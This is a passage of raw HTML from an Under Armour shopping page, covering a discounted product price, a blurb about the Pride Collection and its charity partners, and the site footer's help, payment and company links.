class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$120</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$90.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $120, Sale price: $90.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_jt3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_jt3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><span class="InGrid-module-scss-module__Wa_3bW__ingrid ingrid"><div class="cm-module module__wrapper InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo ingrid" data-theme-cms="light" data-testid="ingrid-module"><div class="module__primary-wrapper"><div class="module__copyarea module--twoColumn"><h2 data-testid="header" class="InGrid-module-scss-module__Wa_3bW__ingrid__seoheader">Love All Athletes</h2><div class="module__columns InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns"><div class="module__secondary-text InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple"><div class="InGrid-module-scss-module__Wa_3bW__ingrid__subheader"><div class=""><p class="">No matter who you love or how you identify—we welcome all athletes in Our House. No exceptions.</p><p class="">This year’s Under Armour Pride Collection helps create inclusive spaces by supporting charities like Unmatched Athlete, Rainbow Labs, and more. Our Pride gear supports access to sport for all athletes and that doesn’t stop at the end of June. At Under Armour, we stand for equality year-round.</p></div></div><div class="InGrid-module-scss-module__Wa_3bW__ingrid__subheader"><div class=""><p class="">The gear in our Pride Collection—workout gear, hoodies, tanks, leggings, shoes, and more—is built to help you run faster and train harder but also give back to the community.</p><p class="">Shop Pride shoes with lightweight, comfortable UA IntelliKnit uppers that stretch where you need it. We’ve also got crazy comfortable Pride slides, perfect for beach day and more. This year’s collection has plenty of Pride tops to choose from—tanks, T-shirts, hoodies and more.</p></div></div></div></div></div></div></div></span></div></div></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" 